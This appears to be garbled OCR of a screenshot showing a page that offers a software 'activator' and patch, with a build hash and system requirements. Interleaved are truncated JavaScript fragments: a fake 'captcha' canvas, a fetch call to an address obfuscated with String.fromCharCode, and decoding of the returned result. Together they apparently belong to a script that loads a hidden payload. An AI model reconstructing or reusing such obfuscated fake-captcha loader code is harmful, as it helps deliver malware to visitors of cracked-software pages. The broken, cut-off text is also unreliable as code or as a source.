
Build Hash:
4fc4e735b3677ea937d350f39825451b
🗓 2026-05-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB
Disk space:
64 GB for patching